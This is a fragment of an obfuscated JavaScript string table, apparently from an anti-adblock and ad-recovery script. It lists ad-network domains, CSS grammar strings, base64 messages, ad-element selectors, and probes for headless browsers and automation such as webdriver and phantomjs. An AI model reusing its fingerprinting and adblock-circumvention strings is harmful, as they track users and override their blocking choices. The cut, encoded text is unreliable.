tml-load.com','adx.digitalmatter.services','__gads=ID=','data-empty-src','trimLeft','mailto:','getSetCookie','<symbol>+','sparteo.com','reportToSentry','pluginsLength','left|right|none|inline-start|inline-end','https://ghb.adtelligent.com/v2/auction/','https://c.html-load.com','raw','notificationPermissions\x20signal\x20unexpected\x20behaviour','windowExternal','additionalHeaders','auto|thin|none','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','Worker','createObjectURL','css','<complex-real-selector-list>','key','[<length>|<percentage>|auto]{1,4}','Window_name','https://ssb-global.smartadserver.com/api/bid','can\x27t\x20access\x20document.hidden','Reflect','from-image|<angle>|[<angle>?\x20flip]','getSlotElementId','auto|start|end|left|right|center|justify','contents|none','none|element|auto','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','script-src-elem','lookupValue','lr-tb|rl-tb|tb-rl|lr|rl|tb','IdSelector','cqmin','option\x20maxAge\x20is\x20invalid','ar-v1','HyphenMinus\x20is\x20expected','urlFilter','\x27.\x27\x20<ident-token>','\x27))','auto|inter-character|inter-word|none','meta[http-equiv=\x22Content-Security-Policy\x22]','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','onerror','pagead2.googlesyndication.com','event','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','AtruleDescriptor','iframe[name=\x22','at-keyword-token','adingo.jp','ex.ingage.tech','[<ident-token>|\x27*\x27]?\x20\x27|\x27',';\x20Domain=','getSlots','https://fb.content-loader.com','[id^=\x22div-gpt-\x22]','pubstack','yorkshirepost.co.uk','RENDERER','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','language','errorTrace\x20signal\x20unexpected\x20behaviour','border','NodeList','image-src:\x20display-none','window.PluginArray\x20is\x20undefined','eWJmcQ==','cursor','__tcfapi\x20not\x20found\x20within\x20timeout','notifications','Element_getAttribute','slice|clone','null','childNodes','priority','At-rule\x20`@','Failed\x20to\x20detect\x20bot:','a2Zwdg==','onabort','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','getPropertyValue','domain\x20switched','useractioncomplete','gzip','autobild.de','divId','Window_open','HTMLElement_dataset','trvdp.com','kayzen.io','https://hb.minutemedia-prebid.com/hb-mm-multi','isUnregistered','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','hash','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','none','Atrule','translateZ(\x20<length>\x20)','Percent\x20sign\x20is\x20expected','getDomId','gpt-publisher','kumo.network-n.com','stylesheet','navigator.mimeTypes\x20is\x20undefined','hidden','WhiteSpace','MatchOnceBuffer','BatteryManager','Text','getBoundingClientRect','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','ads-refinery89.adhese.com','Array','get','httpEquiv','skipWs','srcset','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','__esModule','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','<time>#','%%%INV_CODE%%%','attributeFilter','lexer','colon-token','[<line-names>?\x20<track-size>]+\x20<line-names>?','set\x20','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','userLanguage','navigator.connection.rtt\x20is\x20undefined','invalid\x20protect-id\x20key:\x20','(\x20<declaration>\x20)','not','isElementDisplayNoneImportant','before','ad_','blockAdUnitPath','types','brandmetrics.com','__webdriver_script_func','cookie','compareByGeneratedPositionsInflated','PerformanceResourceTiming_transferSize','gpt-highfivve','_parent','pbstck.com','__as_xhr_open_args','ghi','/negotiate/v4/xhr?passcode=','<\x27inset-block-end\x27>','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','try-catch','__as_xhr_onload','selector','indexOf',']\x20by\x20[','[<filter-function>|<url>]+','cmp.osano.com','[left|right]||[top|bottom]','adnxs-simple.com','{\x22apply-ratio\x22:1,\x22','consentframework.com','as_modal_loaded','event_type','Unknown\x20context\x20`','creativecdn.com','/negotiate/script-set-value','inventory_name','version','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','cssTargetRegex','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','script-src','SVGElement','anonymous','MessageEvent','adfarm1.adition.com','clearInterval','window','attributeValueKeys','randomUUID','only','auto|none|text|all','<length-percentage>|closest-side|farthest-side','ownKeys','option\x20domain\x20is\x20invalid','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','awesomium','HTMLAnchorElement_search','arrayBuffer','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','__webdriver_script_fn','Request','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<target-counter()>|<target-counters()>|<target-text()>','[data-ad-slot]','_phantom','import','<\x27inset-inline-start\x27>','preload','start|middle|end','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','loc','redirect','tokenBefore','confirm','none|path(\x20<string>\x20)','maxAge','x:\x20','Advertisement','<family-name>#','profile','[jis78|jis83|jis90|jis04|simplified|traditional]','8iNPkwA','auto|none|<dashed-ident>|<scroll()>|<view()>','skewY(\x20[<angle>|<zero>]\x20)','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Blocked\x20slot\x20define:\x20[','consumeUntilBalanceEnd','and','<font-stretch-absolute>{1,2}','normal|allow-discrete','<\x27border-top-width\x27>','removeItem','none|text|all|-moz-none','Unknown\x20node\x20type:\x20','Element_setAttribute','as_domain','lijit.com','matchDeclaration','()\x20=>\x20version','HTMLTableCellElement','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','\x22:[{\x22id\x22:\x22','default','Bad\x20value\x20`','content|fixed','butt|round|square','mimeTypes','valueOf','defaultView','usedJSHeapSize','DOMParser_parseFromString','stopPropagation','matchProperty','parseContext','<string>|<custom-ident>+','signalStatus','fields','<div\x20class=\x22CAN_ad\x22>','nn_','$cdc_asdjflasutopfhvcZLmcf','<url>','options','.set','\x20>\x20','dvh','mezzomedia','protectCss','iframe\x20msg\x20err:\x20','Unknown\x20field\x20`','sping','ads.linkedin.com','onWhiteSpace','consumeUntilSemicolonIncluded','has','pw-','yieldlab.net','auto|avoid','getLocation','explicit','getEntriesByType','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','encodeURI','adcontainer','revert','<angle-percentage>','auto|none|preserve-parent-color','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','firefox_etp_enabled','adform.net','[auto|<length-percentage>]{1,4}','MSG_SYN','https://cmp.autobild.de','append','throw','\x20|\x20\x20','<\x27justify-self\x27>|anchor-center','GET','elementFromPoint','defaultPrevented','adjust.com','element\x20display\x20none\x20important','initial','secure','eval','_sorted','Node','permissions','base64\x20failed','setTimeout','<color>&&<color-stop-angle>?','ad-stir.com','circle|ellipse','[[<integer>|infinite]{2}]#|auto','<symbol>\x20<symbol>?','ownerNode','matchType','Document_getElementsByClassName','3rd-party\x20xhr\x20abort','handlers','stackadapt.com','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','whitespace-token','static-cdn.spot.im','bind','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','Parse\x20error:\x20','admiral','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','unset','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','inmobi.com','AttributeSelector','__driver_evaluate','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','script_abort','scroll|fixed|local','none|always|column|page|spread','Expected\x20','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','\x20is\x20blocked.','[-token','botd','turn','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','content-security-policy','3rd-party\x20script\x20error','Firefox/','window.parent.parent.apstag.runtime.callCqWrapper','snigel','pathname','<supports-condition>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','read-only|read-write|read-write-plaintext-only','as_skip','navigator.permissions.query\x20is\x20not\x20a\x20function','clone','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','parseRulePrelude','Element','naturalHeight','opt/','https://cdn.privacy-mgmt.com','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','atob','offsetAndType','smartadserver.com','<length>{1,2}','normal|[light|dark|<custom-ident>]+&&only?','exp(\x20<calc-sum>\x20)','<\x27border-top-color\x27>{1,2}','plainchicken.com','!boolean-group','http','none|[<shape-box>||<basic-shape>]|<image>','Function.prototype.bind\x20is\x20undefined','Headers','r\x20script\x20executed\x20more\x20than\x20once','attributionsrc','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','[native\x20code]','_version','<\x27inset-inline-end\x27>','Blocked\x20','browserKind','!(function(){','phantomas','auto|normal|none','nearest-neighbor|bicubic','recovery_adm_gpt_request','display\x20none\x20excluding\x20pro','denied','Unexpected\x20end\x20of\x20input','<font-stretch-absolute>','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','alphaStr','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','getUserIds','dpi','isMainFrame','<\x27max-width\x27>','springserve.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','<keyframe-block>+','}-token','invalid\x20protect-id\x20length:\x20','<single-animation>#','/cou/iframe','every','cover|contain|entry|exit|entry-crossing|exit-crossing','normal|spell-out||digits||[literal-punctuation|no-punctuation]','width|height|block|inline|self-block|self-inline','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','reduceRight','userAgent','4dex.io','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<counter-style-name>|symbols(\x20)','Exception\x20occurred\x20in\x20hooked\x20property\x20','otSDKStub','<\x27border-style\x27>','adthrive.com','startColumn','Not\x20a\x20Declaration\x20node','<shape>|auto','pa-pbjs-frame','Terminate\x20-\x20empty\x20profile','polarbyte.com','readyState','getWindowId','<number>|<angle>','set-cookie','middle','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','liadm.com','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','googletag','is_blocking_ads','cqb','filter','http://localhost','eof','descriptors','/\x5cr\x5cn/g','33across.com','parseFloat','dotted|solid|space|<string>','<length-percentage>|<flex>|min-content|max-content|auto','<position>','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','HTMLFormElement_action','row|row-reverse|column|column-reverse','padding-top','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','apply','integrity','<\x27max-block-size\x27>','MediaQuery','linear|radial','lookupOffset','phantomjs','https://report.error-report.com/modal?eventId=&error=','vmin','HTMLAnchorElement_href','&height=','<font-weight-absolute>|bolder|lighter','match','ZndiaA==','always|auto|avoid','AdThrive_','center|start|end|flex-start|flex-end','ident-token','privacymanager.io','Declaration','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','onlyForAsTest','none|auto|<percentage>','normal|reset|<number>|<percentage>','initMain','[data-uri]','cache','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','adm','Integer\x20is\x20expected','isVisibleElement','lvb','ad.gt','Terminate\x20-\x20memory\x20limit\x20threshold','adshield-api','Destroying\x20blocked\x20slots\x20:\x20','auto|<position>','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','math-random','`\x20is\x20missed','SECSSOBrowserChrome','href','transform','welt.de','space-between|space-around|space-evenly|stretch','removeEventListener','Mismatch','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Combinator','abgroup','fraudSensorParams','endsWith','HTMLSourceElement_srcset','none|mandatory|proximity','HTMLVideoElement','Identifier,\x20string\x20or\x20comma\x20is\x20expected','Failed\x20to\x20detect\x20gpt\x20fetch','Group','<image>','as-event-handler-added','omid-','List<','Missed\x20`structure`\x20field\x20in\x20`','[<length-percentage>|auto]{1,2}|cover|contain','columns','webGL','adma','HTMLImageElement_srcset','pb_','https://qa.html-load.com','as_adblock','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','osano-','jg7y.quizlet.com','getName','enc_prev_ius','className','xlink:href','substrToCursor','copyScriptElement','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==',':before','intersectionRatio','programme-tv.net','<family-name>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','History_replaceState','span','insertAfter','Negotiate\x20async\x20ads\x20failed:\x20','`\x20should\x20contain\x20a\x20prelude','responseXML','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','[auto?\x20[none|<length>]]{1,2}','#as_domain','INTERSTITIAL','none|capitalize|uppercase|lowercase|full-width|full-size-kana','\x20|\x20','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','Generator\x20is\x20already\x20executing.','-1000px','dotomi.com','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','none|<image>','grad','rhino','nonzero|evenodd','script:','odd','[id^=\x22google_dfp_\x22]','navigator.appVersion\x20is\x20undefined','none|all|<dashed-ident>#','auto|bar|block|underscore','HTMLTableRowElement','<\x27border-width\x27>','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','iframe\x20load\x20error:\x20','none|[fill|fill-opacity|stroke|stroke-opacity]#','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','gpt','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','s2s.t13.io','getAtruleDescriptor','lookupType','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','playwire.com','Performance.network','self','yieldmo.com','http:','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','custom','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x2